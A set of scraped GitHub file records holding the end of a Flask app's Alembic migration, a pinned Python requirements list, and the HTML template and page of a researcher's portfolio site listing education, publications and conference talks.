sa.Column('title', sa.String(length=128), nullable=True),\n sa.Column('timestamp', sa.DateTime(), nullable=True),\n sa.Column('content', sa.Text(), nullable=True),\n sa.Column('theme', sa.String(length=128), nullable=True),\n sa.Column('website', sa.String(length=64), nullable=True),\n sa.PrimaryKeyConstraint('id'),\n sa.UniqueConstraint('tuiku_url')\n )\n op.create_table('users',\n sa.Column('id', sa.Integer(), nullable=False),\n sa.Column('email', sa.String(length=64), nullable=True),\n sa.Column('username', sa.String(length=64), nullable=True),\n sa.Column('password_hash', sa.String(length=128), nullable=True),\n sa.Column('role_id', sa.Integer(), nullable=True),\n sa.Column('confirmed', sa.Boolean(), nullable=True),\n sa.Column('avatar_hash', sa.String(length=32), nullable=True),\n sa.Column('name', sa.String(length=64), nullable=True),\n sa.Column('location', sa.String(length=64), nullable=True),\n sa.Column('about_me', sa.Text(), nullable=True),\n sa.Column('member_since', sa.DateTime(), nullable=True),\n sa.Column('last_seen', sa.DateTime(), nullable=True),\n sa.Column('img_url', sa.Text(), nullable=True),\n sa.ForeignKeyConstraint(['role_id'], ['roles.id'], ),\n sa.PrimaryKeyConstraint('id')\n )\n op.create_index(op.f('ix_users_email'), 'users', ['email'], unique=True)\n op.create_index(op.f('ix_users_username'), 'users', ['username'], unique=True)\n op.create_table('articles',\n sa.Column('id', sa.Integer(), nullable=False),\n sa.Column('title', sa.String(length=64), nullable=True),\n sa.Column('body', sa.Text(), nullable=True),\n sa.Column('body_text', sa.Text(), nullable=True),\n sa.Column('cls', sa.Integer(), nullable=True),\n sa.Column('file_urls', sa.Text(), nullable=True),\n sa.Column('disabled', sa.Integer(), nullable=True),\n sa.Column('views', sa.Integer(), nullable=True),\n sa.Column('timestamp', sa.DateTime(), nullable=True),\n sa.Column('author_id', sa.Integer(), nullable=True),\n sa.ForeignKeyConstraint(['author_id'], ['users.id'], ),\n sa.PrimaryKeyConstraint('id')\n )\n op.create_index(op.f('ix_articles_timestamp'), 'articles', ['timestamp'], unique=False)\n op.create_table('file',\n sa.Column('id', sa.Integer(), nullable=False),\n sa.Column('user_id', sa.Integer(), nullable=True),\n sa.Column('file_url', sa.Text(), nullable=True),\n sa.Column('file_path', sa.Text(), nullable=True),\n sa.Column('file_name', sa.String(length=128), nullable=True),\n sa.Column('cls', sa.Integer(), nullable=True),\n sa.Column('file_for', sa.Integer(), nullable=True),\n sa.Column('file_size', sa.Integer(), nullable=True),\n sa.Column('status', sa.Boolean(), nullable=True),\n sa.Column('timestamp', sa.DateTime(), nullable=True),\n sa.ForeignKeyConstraint(['user_id'], ['users.id'], ),\n sa.PrimaryKeyConstraint('id')\n )\n op.create_table('follows',\n sa.Column('follower_id', sa.Integer(), nullable=False),\n sa.Column('followed_id', sa.Integer(), nullable=False),\n sa.Column('timestamp', sa.DateTime(), nullable=True),\n sa.ForeignKeyConstraint(['followed_id'], ['users.id'], ),\n sa.ForeignKeyConstraint(['follower_id'], ['users.id'], ),\n sa.PrimaryKeyConstraint('follower_id', 'followed_id')\n )\n op.create_table('posts',\n sa.Column('id', sa.Integer(), nullable=False),\n sa.Column('body', sa.Text(), nullable=True),\n sa.Column('body_html', sa.Text(), nullable=True),\n sa.Column('cls', sa.Integer(), nullable=True),\n sa.Column('file_urls', sa.Text(), nullable=True),\n sa.Column('disabled', sa.Boolean(), nullable=True),\n sa.Column('views', sa.Integer(), nullable=True),\n sa.Column('timestamp', sa.DateTime(), nullable=True),\n sa.Column('author_id', sa.Integer(), nullable=True),\n sa.ForeignKeyConstraint(['author_id'], ['users.id'], ),\n sa.PrimaryKeyConstraint('id')\n )\n op.create_index(op.f('ix_posts_timestamp'), 'posts', ['timestamp'], unique=False)\n op.create_table('whoosh',\n sa.Column('id', sa.Integer(), nullable=False),\n sa.Column('body', sa.String(length=140), nullable=True),\n sa.Column('timestamp', sa.DateTime(), nullable=True),\n sa.Column('user_id', sa.Integer(), nullable=True),\n sa.ForeignKeyConstraint(['user_id'], ['users.id'], ),\n sa.PrimaryKeyConstraint('id')\n )\n op.create_table('collects',\n sa.Column('id', sa.Integer(), nullable=False),\n sa.Column('timestamp', sa.DateTime(), nullable=True),\n sa.Column('user_id', sa.Integer(), nullable=True),\n sa.Column('disabled', sa.Boolean(), nullable=True),\n sa.Column('post_id', sa.Integer(), nullable=True),\n sa.Column('article_id', sa.Integer(), nullable=True),\n sa.ForeignKeyConstraint(['article_id'], ['articles.id'], ),\n sa.ForeignKeyConstraint(['post_id'], ['posts.id'], ),\n sa.ForeignKeyConstraint(['user_id'], ['users.id'], ),\n sa.PrimaryKeyConstraint('id')\n )\n op.create_index(op.f('ix_collects_timestamp'), 'collects', ['timestamp'], unique=False)\n op.create_table('comments',\n sa.Column('id', sa.Integer(), nullable=False),\n sa.Column('body', sa.Text(), nullable=True),\n sa.Column('timestamp', sa.DateTime(), nullable=True),\n sa.Column('disabled', sa.Boolean(), nullable=True),\n sa.Column('author_id', sa.Integer(), nullable=True),\n sa.Column('by_user_id', sa.Integer(), nullable=True),\n sa.Column('post_id', sa.Integer(), nullable=True),\n sa.Column('article_id', sa.Integer(), nullable=True),\n sa.ForeignKeyConstraint(['article_id'], ['articles.id'], ),\n sa.ForeignKeyConstraint(['author_id'], ['users.id'], ),\n sa.ForeignKeyConstraint(['by_user_id'], ['users.id'], ),\n sa.ForeignKeyConstraint(['post_id'], ['posts.id'], ),\n sa.PrimaryKeyConstraint('id')\n )\n op.create_index(op.f('ix_comments_timestamp'), 'comments', ['timestamp'], unique=False)\n op.create_table('hearts',\n sa.Column('id', sa.Integer(), nullable=False),\n sa.Column('timestamp', sa.DateTime(), nullable=True),\n sa.Column('user_id', sa.Integer(), nullable=True),\n sa.Column('by_user_id', sa.Integer(), nullable=True),\n sa.Column('post_id', sa.Integer(), nullable=True),\n sa.Column('article_id', sa.Integer(), nullable=True),\n sa.ForeignKeyConstraint(['article_id'], ['articles.id'], ),\n sa.ForeignKeyConstraint(['by_user_id'], ['users.id'], ),\n sa.ForeignKeyConstraint(['post_id'], ['posts.id'], ),\n sa.ForeignKeyConstraint(['user_id'], ['users.id'], ),\n sa.PrimaryKeyConstraint('id')\n )\n op.create_index(op.f('ix_hearts_timestamp'), 'hearts', ['timestamp'], unique=False)\n op.create_table('registrations',\n sa.Column('article_id', sa.Integer(), nullable=True),\n sa.Column('tag_id', sa.Integer(), nullable=True),\n sa.ForeignKeyConstraint(['article_id'], ['articles.id'], ),\n sa.ForeignKeyConstraint(['tag_id'], ['tags.id'], )\n )\n ### end Alembic commands ###\n\n\ndef downgrade():\n ### commands auto generated by Alembic - please adjust! ###\n op.drop_table('registrations')\n op.drop_index(op.f('ix_hearts_timestamp'), table_name='hearts')\n op.drop_table('hearts')\n op.drop_index(op.f('ix_comments_timestamp'), table_name='comments')\n op.drop_table('comments')\n op.drop_index(op.f('ix_collects_timestamp'), table_name='collects')\n op.drop_table('collects')\n op.drop_table('whoosh')\n op.drop_index(op.f('ix_posts_timestamp'), table_name='posts')\n op.drop_table('posts')\n op.drop_table('follows')\n op.drop_table('file')\n op.drop_index(op.f('ix_articles_timestamp'), table_name='articles')\n op.drop_table('articles')\n op.drop_index(op.f('ix_users_username'), table_name='users')\n op.drop_index(op.f('ix_users_email'), table_name='users')\n op.drop_table('users')\n op.drop_table('tuiku')\n op.drop_table('tags')\n op.drop_index(op.f('ix_roles_default'), table_name='roles')\n op.drop_table('roles')\n ### end Alembic commands ###\n"
},
{
"alpha_fraction": 0.526810884475708,
"alphanum_fraction": 0.7100188136100769,
"avg_line_length": 16.940927505493164,
"blob_id": "9802750ae821c7dbc22a7cdd9efc35cc775b74f5",
"content_id": "5480b488a45f8608eee395434d493ba7528faf7d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Text",
"length_bytes": 4252,
"license_type": "no_license",
"max_line_length": 34,
"num_lines": 237,
"path": "/demo/requirements.txt",
"repo_name": "chenzhenpin/my_flask",
"src_encoding": "UTF-8",
"text": "ad3==2.0.2\nalembic==0.8.8\namqp==1.4.9\naniso8601==1.2.0\nanyjson==0.3.3\nappdirs==1.4.0\nAppium-Python-Client==0.23\napt-xapian-index==0.47\napturl==0.5.2\nasn1crypto==0.22.0\nattrs==16.3.0\nAutomat==0.5.0\nBabel==2.3.4\nbeautifulsoup4==4.5.3\nbilliard==3.3.0.23\nbleach==1.5.0\nblinker==1.4\nboom==1.0\nBrlapi==0.6.4\ncelery==3.1.18\ncelery-with-redis==3.0\ncffi==1.9.1\nchardet==2.3.0\ncheckbox-support==0.22\nclick==6.6\ncolorama==0.3.7\ncommand-not-found==0.3\nconfigparser==3.5.0\nconstantly==15.1.0\ncoverage==4.3.4\ncryptography==1.2.3\ncssselect==1.0.1\ncycler==0.10.0\nCython==0.25.2\ndebtcollector==1.11.0\ndecorator==4.0.11\ndefer==1.0.6\nDjango==1.11\ndnspython==1.15.0\ndocutils==0.13.1\ndominate==2.3.0\nentrypoints==0.2.2\nenum-compat==0.0.2\neventlet==0.20.1\nextras==1.0.0\nfeedparser==5.1.3\nfixtures==3.0.0\nFlask==0.11.1\nFlask-Admin==1.4.2\nFlask-Assets==0.12\nFlask-BabelEx==0.9.3\nFlask-Bootstrap==3.3.7.0\nFlask-Cache==0.13.1\nFlask-Celery==2.4.3\nFlask-Celery-Helper==1.1.0\nFlask-DebugToolbar==0.10.1\nFlask-HTTPAuth==3.2.1\nFlask-Login==0.4.0\nFlask-Mail==0.9.1\nFlask-Migrate==2.0.1\nFlask-Moment==0.5.1\nflask-mongoengine==0.9.2\nFlask-MySQLdb==0.2.0\nFlask-OAuthlib==0.9.3\nFlask-PageDown==0.2.2\nFlask-Principal==0.4.0\nFlask-RESTful==0.3.5\nFlask-Script==2.0.5\nFlask-SocketIO==2.8.5\nFlask-SQLAlchemy==2.1\nFlask-SSLify==0.1.5\nFlask-Uploads==0.2.1\nFlask-WhooshAlchemyPlus==0.7.5\nFlask-WTF==0.13.1\nForgeryPy==0.1\nfuture==0.16.0\nfuzzywuzzy==0.14.0\ngevent==1.2.1\ngreenlet==0.4.12\nguacamole==0.9.2\ngunicorn==19.7.1\nhtml5lib==0.9999999\nhttpie==0.9.9\nhttplib2==0.9.1\nhuBarcode==1.0.0\nidna==2.2\nimage==1.5.5\nincremental==16.10.1\nIPy==0.83\nipykernel==4.5.2\nipython==5.3.0\nipython-genutils==0.1.0\nipywidgets==5.2.2\niso8601==0.1.11\nitsdangerous==0.24\njedi==0.10.2\njieba==0.38\nJinja2==2.8\njsonschema==2.6.0\njupyter-client==5.0.0\njupyter-core==4.3.0\nkombu==3.0.37\nlanguage-selector==0.1\nlettuce==0.2.23\nlinecache2==1.0.0\nList==1.3.0\nlouis==2.6.4\nlxml==3.7.2\nMako==1.0.6\nMarkdown==2.6.8\nMarkupSafe==0.23\nmatplotlib==2.0.1\nmistune==0.7.3\nmock==2.0.0\nmongoengine==0.11.0\nmonotonic==1.2\nmsgpack-python==0.4.8\nmysqlclient==1.3.10\nnbconvert==5.1.1\nnbformat==4.3.0\nnetaddr==0.7.19\nnetifaces==0.10.5\nnose==1.3.7\nnotebook==4.4.1\nnumpy==1.13.0\noauthlib==2.0.2\nolefile==0.44\nonboard==1.2.0\nopencv-python==3.1.0.0\noslo.config==3.22.0\noslo.context==2.12.1\noslo.i18n==3.12.0\noslo.log==3.20.1\noslo.serialization==2.16.0\noslo.utils==3.22.0\npackaging==16.8\npadme==1.1.1\npandas==0.19.2\npandocfilters==1.4.1\nparsel==1.1.0\npbr==1.10.0\npexpect==4.2.1\npickleshare==0.7.4\npika==0.10.0\nPillow==4.0.0\nplainbox==0.25\npositional==1.1.1\nprompt-toolkit==1.0.13\npsutil==5.2.2\nptyprocess==0.5.1\npyasn1==0.2.2\npyasn1-modules==0.0.8\npycparser==2.17\npycups==1.9.73\npycurl==7.43.0\nPygments==2.1.3\npygobject==3.20.0\npyinotify==0.9.6\nPyJWT==1.3.0\npymongo==3.4.0\nPyMySQL==0.7.9\npyparsing==2.1.10\npython-apt==1.1.0b1\npython-dateutil==2.6.0\npython-debian==0.1.27\npython-editor==1.0.1\npython-engineio==1.3.0\npython-mimeparse==1.6.0\npython-socketio==1.7.2\npython-subunit==1.2.0\npython-systemd==231\npytz==2016.10\npyxdg==0.25\npyzmq==16.0.2\nqrcode==5.3\nqueuelib==1.4.2\nredis==2.10.5\nreportlab==3.4.0\nrequests==2.12.4\nrequests-oauthlib==0.8.0\nrfc3986==0.4.1\nscikit-learn==0.18.1\nscipy==0.19.0\nselenium==3.0.1\nsessioninstaller==0.0.0\nsimplegeneric==0.8.1\nsix==1.10.0\nspeaklater==1.3\nSQLAlchemy==1.1.3\nstevedore==1.20.0\nsure==1.4.0\nsystem-service==0.3\nterminado==0.6\ntestpath==0.3\ntesttools==2.2.0\ntornado==4.4.2\ntraceback2==1.4.0\ntraitlets==4.3.2\nubuntu-drivers-common==0.0.0\nufw==0.35\nunattended-upgrades==0.1\nunittest2==1.1.0\nunity-scope-calculator==0.1\nunity-scope-chromiumbookmarks==0.1\nunity-scope-colourlovers==0.1\nunity-scope-devhelp==0.1\nunity-scope-firefoxbookmarks==0.1\nunity-scope-gdrive==0.7\nunity-scope-manpages==0.1\nunity-scope-openclipart==0.1\nunity-scope-texdoc==0.1\nunity-scope-tomboy==0.1\nunity-scope-virtualbox==0.1\nunity-scope-yelp==0.1\nunity-scope-zotero==0.1\nurllib3==1.13.1\nusb-creator==0.3.0\nuWSGI==2.0.15\nvine==1.1.3\nvirtualenv==15.0.3\nvisitor==0.1.3\nw3lib==1.17.0\nWave==0.0.2\nwcwidth==0.1.7\nwebassets==0.12.1\nwebencodings==0.5.1\nWerkzeug==0.11.11\nWhoosh==2.7.4\nwidgetsnbextension==1.2.6\nwin-unicode-console==0.5\nwrapt==1.10.8\nWTForms==2.1\nxdiagnose==3.8.4\nxkit==0.0.0\nxlrd==1.0.0\nXlsxWriter==0.9.6\nzope.interface==4.3.3\n"
}
] | 13 |
marty958/portfolio | https://github.com/marty958/portfolio | 5a4f712f927b2cfad9cc4c7427e7b5b33d0f213e | 891b6533e56cedf98ac61d3c63795765eb094260 | ec3e3f5cf245991be4a3d1b7015ae0e935769d3f | refs/heads/master | 2021-08-27T16:33:18.370628 | 2021-08-23T07:34:41 | 2021-08-23T07:34:41 | 134,271,070 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.49890023469924927,
"alphanum_fraction": 0.522447943687439,
"avg_line_length": 42.67231750488281,
"blob_id": "22967352f791a1245108753580d01b8c97347102",
"content_id": "2d0dd3cfca917d80cfa9ae8630e8c18940a51533",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "HTML",
"length_bytes": 8680,
"license_type": "permissive",
"max_line_length": 151,
"num_lines": 177,
"path": "/public/index_template.html",
"repo_name": "marty958/portfolio",
"src_encoding": "UTF-8",
"text": "<!DOCTYPE html>\n<html>\n\n<head>\n <meta charset=\"utf-8\">\n <meta http-equiv=\"X-UA-Compatible\" content=\"IE=edge\">\n <meta name=\"viewport\" content=\"width=device-width, initial-scale=1\">\n <!--OGP-->\n <meta property=\"og:title\" content=\"Misaki Sakashita\">\n <meta property=\"og:description\" content=\"Misaki Sakashita(サカシタミサキ)の研究・制作実績をまとめたポートフォリオサイト.\">\n <meta property=\"og:website\" content=\"Misaki Sakashita(サカシタミサキ)のポートフォリオサイト.\">\n <meta property=\"og:url\" content=\"https://skstmsk-portfolio.firebaseapp.com/\">\n <meta property=\"og:image\" content=\"./images/misarabbit_vec.png\">\n <meta name=\"twitter:card\" content=\"summary\">\n <!--Import Google Icon Font-->\n <link href=\"https://fonts.googleapis.com/icon?family=Material+Icons\" rel=\"stylesheet\">\n <link rel=\"stylesheet\" href=\"https://use.fontawesome.com/releases/v5.0.13/css/all.css\"\n integrity=\"sha384-DNOHZ68U8hZfKXOrtjWvjxusGo9WQnrNx2sqG0tfsghAvtVlRW3tvkXWZh58N9jp\" crossorigin=\"anonymous\">\n <link rel='shortcut icon' href='./images/favicon.ico' />\n <!--Import materialize.css-->\n <link type=\"text/css\" rel=\"stylesheet\" href=\"css/materialize.min.css\" media=\"screen,projection\" />\n <link type=\"text/css\" rel=\"stylesheet\" href=\"css/style.css\">\n <!--Let browser know website is optimized for mobile-->\n <meta name=\"viewport\" content=\"width=device-width, initial-scale=1.0\" />\n <title>Misaki Sakashita</title>\n <!-- Import jQuery -->\n <script type=\"text/javascript\" src=\"https://ajax.googleapis.com/ajax/libs/jquery/1.3.2/jquery.min.js\"></script>\n\n <!-- smooth scroll -->\n <script>\n $(function () {\n // #で始まるアンカーをクリックした場合に処理\n $('a[href^=#]').click(function () {\n // スクロールの速度\n var speed = 400; // ミリ秒\n // アンカーの値取得\n var href = $(this).attr(\"href\");\n // 移動先を取得\n var target = $(href == \"#\" || href == \"\" ? 'html' : href);\n // 移動先を数値で取得\n var position = target.offset().top;\n // スムーススクロール\n $('body,html').animate({ scrollTop: position }, speed, 'swing');\n return false;\n });\n });\n </script>\n</head>\n\n<body>\n <nav class=\"nav-center deep-orange\">\n <ul>\n {% for header in heading_list %}\n <li class=\"tab\"><a href=\"#{{ header }}\" class=\"js-trigger\" data-mt-duration=\"300\">{{ header }}</a></li>\n {% endfor %}\n </ul>\n </nav>\n <div class=\"container\">\n <h1>Misaki Sakashita</h1>\n <p>Ph.D student of Laboratory of Pattern Formation, Osaka Univ.</p>\n <img class=\"header-icon\" src=\"./images/header.png\" width=40% alt=\"face image\" />\n <div class=\"fixed-action-btn\">\n <a href=\"#links\" class=\"btn-floating btn-large deep-orange waves-effect waves-light js-trigger\"\n data-mt-duration=\"300\">\n <i class=\"fas fa-link\"></i>\n </a>\n </div>\n <h2 id=\"research\">RESEARCH</h2>\n <h3>2021年以降の業績は<a href=\"https://www.tus.ac.jp/academics/teacher/p/index.php?744D\">こちら</a>.</h3>\n <h3>Education</h3>\n <p>JSPS DC2 (日本学術振興会特別研究員DC2), April 2019 - March 2021\n <p>\n <p><a href=\"https://www.shoshisha.or.jp/\">公益財団法人尚志社</a>奨学生, April 2016 - March 2019\n <p>\n <p>Laboratory of Pattern Formation (Kondo Lab), Osaka Univ. <br>(大阪大学大学院生命機能研究科パターン形成研究室), April\n 2016 -\n Current<br>My master's thesis: Mathematical modeling to explain the formation of fish\n vertebra shape\n based on the structural inspection by\n micro-CT<br>修士論文:マイクロCTによる構造観察と数理モデルの構築から推定される魚類椎骨の形態形成メカニズム\n </p>\n <p>Fujimoto Lab, Osaka Univ. (大阪大学理学部理論生物学研究室), April 2012 - March\n 2016<br>卒業研究:特徴的な形をした魚群の形成を個体の行動から理解する</p>\n <h3>Publication</h3>\n {% for paper in research_pub_list %}\n <p>{{ paper.author }} ({{ paper.year }}) <br><a href=\"{{ paper.link }}\">{{ paper.title }}</a><br>{{\n paper.journal }}</p>\n {% endfor %}\n <h3>Book</h3>\n <p>坂下美咲,近藤滋,<a\n href=\"https://www.maruzen-publishing.co.jp/item/b302768.html\">動物学の百科事典</a>第6章動物の発生「生物の形態形成と反応拡散系」, 丸善出版,\n 2018年9月刊行</p>\n <h3>Awards</h3>\n <p>第50回リバネス研究費incu・be賞奨励賞</p>\n <p>第39回日本骨形態計測学会学術奨励賞</p>\n <h3>Seminar/Talk</h3>\n <p>坂下美咲,”<a\n href=\"https://www.es.hokudai.ac.jp/news/2019-11-18-mmc104/\">トポロジー最適化を用いた魚類椎骨の形態形成メカニズムの数理モデル化</a>”,第104回北大MMCセミナー,北海道大学電子科学研究所,2019年11月\n </p>\n <h3>International Conference</h3>\n {% for conference in research_conf_list %}\n <p>{{ conference.info }} ({{ conference.style }})</p>\n {% endfor %}\n <h3>Domestic Conference</h3>\n {% for gakkai in research_gakkai_list %}\n <p>{{ gakkai.info }}({{ gakkai.style }})</p>\n {% endfor %}\n <h3>Other Presentation</h3>\n <p>トポロジー最適化を用いた魚類椎骨の形態再現,藤本研10周年同窓会,2018年11月(口頭)</p>\n <p>生物学とプログラミング,第3回CAMPHOR-×KMC合同LT大会,2017年10月(口頭)</p>\n <h2 id=\"engineering\">ENGINEERING</h2>\n <h3>Products</h3>\n <div class=\"row\">\n {% for product in eng_products_list %}\n <div class=\"col s12 m6 l6 xl6\">\n <div class=\"card\">\n <div class=\"card-content\">\n <span class=\"card-title\">{{ product.name }}</span>\n </div>\n <div class=\"image-container\">\n <img src=\"{{ product.image }}\">\n </div>\n <div class=\"card-content\">\n <p>{{ product.description }}</p>\n </div>\n <div class=\"card-action\">\n <a class=\"btn grey waves-effect waves-light z-depth-0\" href=\"{{ product.url }}\">MORE</a>\n </div>\n </div>\n </div>\n {% endfor %}\n </div>\n <h3>Work Experience</h3>\n <p><a href=\"https://www.tytlabs.com/\">TOYOTA CENTRAL R&D LABS., INC.</a>, summer internship,\n August 2017\n - September 2017</p>\n <p><a href=\"http://robotscool.com/jp/\">ROBOTSCOOL JAPAN</a>, chief teacher, March 2013 - March\n 2016</p>\n <!-- <h2>DESIGN</h2> -->\n <!-- <h3>Product</h3> -->\n <h2 id=\"illustration\">ILLUSTRATION</h2>\n <h3>Products</h3>\n <div class=\"row\">\n {% for product in design_products_list %}\n <div class=\"col s12 m6 l6 xl6\">\n <div class=\"card\">\n <div class=\"card-content\">\n <span class=\"card-title\">{{ product.name }}</span>\n </div>\n <div class=\"image-container\">\n <img src=\"{{ product.image }}\">\n </div>\n <div class=\"card-content\">\n <p>{{ product.description }}</p>\n </div>\n <div class=\"card-action\">\n <a class=\"btn grey waves-effect waves-light z-depth-0\" href=\"{{ product.url }}\">MORE</a>\n </div>\n </div>\n </div>\n {% endfor %}\n </div>\n <h2 id=\"links\">LINKS</h2>\n <h3>Contact me:)</h3>\n <div class=\"icon-container\">\n {% for link in link_list %}\n <a class=\"btn-floating btn-large waves-effect waves-light {{ link.color}}\" href=\"{{ link.link }}\"><i\n class=\"{{ link.font }}\"></i></a>\n {% endfor %}\n </div>\n </div>\n <footer>© 2019 Misaki Sakashita</footer>\n <!--JavaScript at end of body for optimized loading-->\n <script type=\"text/javascript\" src=\"js/materialize.min.js\"></script>\n</body>\n\n</html>"
},
{
"alpha_fraction": 0.4380274713039398,
"alphanum_fraction": 0.4602436125278473,
"avg_line_length": 56.38743591308594,
"blob_id": "3e8eef655b32ac8c5ebace0dcebb41a8332db18d",
"content_id": "9e28d12a837933b68a63a6fcbb80c385dc8a67e0",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "HTML",
"length_bytes": 24620,
"license_type": "permissive",
"max_line_length": 361,
"num_lines": 382,
"path": "/public/index.html",
"repo_name": "marty958/portfolio",
"src_encoding": "UTF-8",
"text": "<!DOCTYPE html>\n<html>\n\n<head>\n <meta charset=\"utf-8\">\n <meta http-equiv=\"X-UA-Compatible\" content=\"IE=edge\">\n <meta name=\"viewport\" content=\"width=device-width, initial-scale=1\">\n <!--OGP-->\n <meta property=\"og:title\" content=\"Misaki Sakashita\">\n <meta property=\"og:description\" content=\"Misaki Sakashita(サカシタミサキ)の研究・制作実績をまとめたポートフォリオサイト.\">\n <meta property=\"og:website\" content=\"Misaki Sakashita(サカシタミサキ)のポートフォリオサイト.\">\n <meta property=\"og:url\" content=\"https://skstmsk-portfolio.firebaseapp.com/\">\n <meta property=\"og:image\" content=\"./images/misarabbit_vec.png\">\n <meta name=\"twitter:card\" content=\"summary\">\n <!--Import Google Icon Font-->\n <link href=\"https://fonts.googleapis.com/icon?family=Material+Icons\" rel=\"stylesheet\">\n <link rel=\"stylesheet\" href=\"https://use.fontawesome.com/releases/v5.0.13/css/all.css\"\n integrity=\"sha384-DNOHZ68U8hZfKXOrtjWvjxusGo9WQnrNx2sqG0tfsghAvtVlRW3tvkXWZh58N9jp\" crossorigin=\"anonymous\">\n <link rel='shortcut icon' href='./images/favicon.ico' />\n <!--Import materialize.css-->\n <link type=\"text/css\" rel=\"stylesheet\" href=\"css/materialize.min.css\" media=\"screen,projection\" />\n <link type=\"text/css\" rel=\"stylesheet\" href=\"css/style.css\">\n <!--Let browser know website is optimized for mobile-->\n <meta name=\"viewport\" content=\"width=device-width, initial-scale=1.0\" />\n <title>Misaki Sakashita</title>\n <!-- Import jQuery -->\n <script type=\"text/javascript\" src=\"https://ajax.googleapis.com/ajax/libs/jquery/1.3.2/jquery.min.js\"></script>\n\n <!-- smooth scroll -->\n <script>\n $(function () {\n // #で始まるアンカーをクリックした場合に処理\n $('a[href^=#]').click(function () {\n // スクロールの速度\n var speed = 400; // ミリ秒\n // アンカーの値取得\n var href = $(this).attr(\"href\");\n // 移動先を取得\n var target = $(href == \"#\" || href == \"\" ? 'html' : href);\n // 移動先を数値で取得\n var position = target.offset().top;\n // スムーススクロール\n $('body,html').animate({ scrollTop: position }, speed, 'swing');\n return false;\n });\n });\n </script>\n</head>\n\n<body>\n <nav class=\"nav-center deep-orange\">\n <ul>\n \n <li class=\"tab\"><a href=\"#research\" class=\"js-trigger\" data-mt-duration=\"300\">research</a></li>\n \n <li class=\"tab\"><a href=\"#engineering\" class=\"js-trigger\" data-mt-duration=\"300\">engineering</a></li>\n \n <li class=\"tab\"><a href=\"#illustration\" class=\"js-trigger\" data-mt-duration=\"300\">illustration</a></li>\n \n </ul>\n </nav>\n <div class=\"container\">\n <h1>Misaki Sakashita</h1>\n <p>Ph.D student of Laboratory of Pattern Formation, Osaka Univ.</p>\n <img class=\"header-icon\" src=\"./images/header.png\" width=40% alt=\"face image\" />\n <div class=\"fixed-action-btn\">\n <a href=\"#links\" class=\"btn-floating btn-large deep-orange waves-effect waves-light js-trigger\"\n data-mt-duration=\"300\">\n <i class=\"fas fa-link\"></i>\n </a>\n </div>\n <h2 id=\"research\">RESEARCH</h2>\n <h3>Education</h3>\n <p>JSPS DC2 (日本学術振興会特別研究員DC2), April 2019 - March 2021<p>\n <p>Laboratory of Pattern Formation (Kondo Lab), Osaka Univ. <br>(大阪大学大学院生命機能研究科パターン形成研究室), April 2016 -\n Current<br>My master's thesis: Mathematical modeling to explain the formation of fish vertebra shape\n based on the structural inspection by micro-CT<br>修士論文:マイクロCTによる構造観察と数理モデルの構築から推定される魚類椎骨の形態形成メカニズム\n </p>\n <p>Fujimoto Lab, Osaka Univ. (大阪大学理学部理論生物学研究室), April 2012 - March\n 2016<br>卒業研究:特徴的な形をした魚群の形成を個体の行動から理解する</p>\n <h3>Publication</h3>\n \n <p>Misaki Sakashita, Mao Sato, Shigeru Kondo (2019) <br><a\n href=\"https://onlinelibrary.wiley.com/doi/full/10.1002/jmor.20983\">Comparative morphological examination of vertebral bodies of teleost fish using high‐resolution micro‐CT scans</a><br>Journal of Morphology, John Wiley & Sons, Inc.</p>\n \n <p>Misaki Sakashita, Tsuguo Kondoh, Atsushi Kawamoto, Emmanuel Tromme, Shigeru Kondo (2018) <br><a\n href=\"https://www.asim-gi.org/fileadmin/user_upload_argesim/ARGESIM_Publications_OA/MATHMOD_Publications_OA/MATHMOD_2018_AR55/articles/a55241.arep.55.pdf\">Biologically Inspired Topology Optimization Model with a Local Density Penalization.</a><br>MATHMOD 2018 Extended Abstract Volume, ARGESIM Publisher, ARGESIM Report 55, pp59–60.</p>\n \n <h3>Book</h3>\n <p>坂下美咲,近藤滋,動物学の百科事典第6章動物の発生「生物の形態形成と反応拡散系」, 丸善出版, 2018年9月刊行</p>\n <h3>Awards</h3>\n <p>第39回日本骨形態計測学会学術奨励賞</p>\n <h3>Seminar/Talk</h3>\n <p>坂下美咲,”<a\n href=\"https://www.es.hokudai.ac.jp/news/2019-11-18-mmc104/\">トポロジー最適化を用いた魚類椎骨の形態形成メカニズムの数理モデル化</a>”,第104回北大MMCセミナー,北海道大学電子科学研究所,2019年11月\n </p>\n <h3>International Conference</h3>\n \n <p>Misaki Sakashita, Tsuguo Kondoh, Atsushi Kawamoto, Emmanuel Tromme, Mao Sato, Shigeru Kondo, Modelling the force-dependent morphogenesis of fish vertebra with topology optimization, 2018 Annual Meeting of the Society for Mathematical Biology & the Japanese Society for Mathematical Biology, Sydney Australia, July 2018 (Oral)</p>\n \n <p>Misaki Sakashita, Tsuguo Kondoh, Atsushi Kawamoto, Emmanuel Tromme, Shigeru Kondo, \"Biologically Inspired Topology Optimization Model with a Local Density Penalization\", Mathematical Modelling - 9th MATHMOD 2018, ThEPL.30, Vienna Austria, February 2018 (Poster)</p>\n \n <h3>Domestic Conference</h3>\n \n <p>坂下美咲,山﨑慎太郎,矢地謙太郎,近藤滋,”トポロジー最適化を用いた数理モデルによる魚類椎骨の多様な形態の再現”,第29回設計工学・システム部門講演会,2108,東北大学片平キャンパス,2019年9月(口頭)</p>\n \n <p>坂下美咲,山﨑慎太郎,矢地謙太郎,近藤滋,”トポロジー最適化を用いて魚類椎骨の異なる形態を外力に基づき説明する”,2019年度日本数理生物学会年会,O-13,東京工業大学大岡山キャンパス,2019年9月(口頭)</p>\n \n <p>坂下美咲,佐藤真央,山﨑慎太郎,矢地謙太郎,近藤滋,”魚類椎骨のマイクロCTを用いた観察に基づく形態形成メカニズムの数理モデル化”,第39回骨形態計測学会,Ⅶ-2,北九州国際会議場,2019年7月(口頭)</p>\n \n <p>坂下美咲,山﨑慎太郎,矢地謙太郎,近藤滋,“マイクロCTによる構造観察とトポロジー最適化に基づいた魚類椎骨の形態を形成する数理モデル”,計算工学講演会,D-09-03,大宮ソニックシティ,2019年5月(口頭)</p>\n \n <p>Misaki Sakashita,“Mathematical modeling of the formation of fish vertebrae (魚類椎骨の形態形成の数理モデル化)”,FBS Retreat 2019,淡路夢舞台,2019年5月(ポスター)</p>\n \n <p>Misaki Sakashita,“Pattern Formation in 2D/3D (2次元・3次元のパターン形成)”,FBS Retreat 2019,淡路夢舞台,2019年5月(口頭,英語)</p>\n \n 